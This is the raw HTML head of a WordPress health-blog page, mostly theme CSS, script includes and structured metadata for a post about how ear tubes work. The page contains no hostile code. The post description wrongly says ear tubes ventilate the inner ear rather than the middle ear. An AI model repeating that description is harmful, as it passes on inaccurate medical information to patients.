.main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #05a2d3; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #05a2d3;border-color: #05a2d3; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #05a2d3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #05a2d3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #05a2d3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #05a2d3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #05a2d3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #05a2d3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #05a2d3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #05a2d3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #05a2d3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #05a2d3;background-color: #05a2d3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #05a2d3;background-color: #05a2d3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #05a2d3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #05a2d3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #05a2d3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #05a2d3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #05a2d3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #05a2d3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #05a2d3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #05a2d3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #05a2d3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #05a2d3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#05a2d3;background-color: #05a2d3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #05a2d3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #05a2d3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #05a2d3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #05a2d3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #05a2d3 65%);
	    background: linear-gradient(to right, transparent 26%, #05a2d3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#05a2d3', endColorstr='#05a2d3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #05a2d3; }.header__social-media a:hover{ color:#05a2d3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #05a2d3; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #05a2d3 }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #05a2d3;border-color: #05a2d3; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #05a2d3; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #05a2d3 }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#05a2d3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#05a2d3; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#111111 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#111111 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#05a2d3; }.site-footer{ background-color:#111111 ; }.footer__sidebars{ background-color:#151515 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#05a2d3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #05a2d3;color: #fff;border-color:#05a2d3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#05a2d3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#05a2d3 ; }.footer__social-media .social-media-item:hover{ background-color:#05a2d3 !important; }.footer__logo a,.footer__logo a:hover{ color:#05a2d3 ; }.footer__copyright_menu{ background-color:#000000 ; }.site-info{ color:#ffffff ; }.site-info a, .site-info a:hover{ color:#ffffff ; }#scroll-to-top:hover{ background-color:#05a2d3 ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://healthreviewireland.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_robotoslab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthreviewireland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://healthreviewireland.com/?p=1073' />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/07\/1-11.png"
    },
    "url": "https:\/\/healthreviewireland.com\/",
    "name": " Health Review ",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": " Health Review ",
    "alternateName": "",
    "url": "https:\/\/healthreviewireland.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "How ear tubes work and what benefits they have for patients",
    "description": "Introduction Ear tubes are a common treatment for ear infections and other ear problems. They work by improving the flow of air into the inner ear. This can help to relieve ear pain and improve hearing. Ear tubes are usually safe and easy to use, and there are many benefits...",
    "datePublished": "2022-11-26",
    "datemodified": "2022-11-26",
    "mainEntityOfPage": "https:\/\/healthreviewireland.com\/how-ear-tubes-work-and-what-benefits-they-have-for-patients\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/11\/240_F_396938738_9HAkiErUcoapUFqjC31CbCFHMfMavLdu.jpg",
        "width": 320,
        "height": 240
    },
    "publisher": {
        "@type": "Organization",
        "name": " Health Review ",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/07\/1-11.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-LeahAlexander",
        "name": "Leah Alexander"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" sizes="32x32" />
<link rel="icon" href="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" />
<meta name="msapplication-TileImage" content="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" />
		<style type="text/css" id="wp-custom-css">
			.sub-footer-menu li a {
    margin-right: 16px;
    display: inline-block;
    color: #fff;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
}

.penci-col-6 .block-title span {
  display: none;
}
.penci-col-6 .block-title:after {
  content: 'What do we do?';
}

.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6 {
    color: #111;
    margin-top: 17px;
    margin-bottom: 17px;
    display: block;
    clear: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
